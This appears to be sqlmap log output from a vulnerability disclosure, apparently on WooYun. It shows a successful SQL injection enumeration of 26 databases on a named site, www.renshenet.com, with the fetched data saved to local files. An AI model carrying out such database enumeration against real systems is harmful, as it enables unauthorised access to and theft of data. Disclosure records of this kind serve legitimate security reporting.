 [15:59:11] [INFO] resumed: LOAD_DB
[15:59:11] [INFO] resumed: SIONLINE_I
[15:59:11] [INFO] resumed: EX_DB
[15:59:11] [INFO] resumed: DH_DB
[15:59:11] [INFO] resumed: ZH_DB
[15:59:11] [INFO] resumed:
available databases [26]:
[*] DH_DB
[*] EX_DB
[*] GWY_DB
[*] HRB_DB
[*] JB_CSH
[*] JB_DB
[*] JB_DB0
[*] JB_DB1
[*] JB_DB10
[*] JB_DB11
[*] JB_DB2
[*] JB_DB3
[*] JB_DB4
[*] JB_DB5
[*] JB_DB6
[*] JB_DB7
[*] JB_DB8
[*] JB_DB9
[*] JB_GA
[*] JB_ZC
[*] LOAD_DB
[*] master
[*] model
[*] SIONLINE_I
[*] tempdb
[*] ZH_DB
www.wooyun.org
[15:59:11] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.renshenet.com'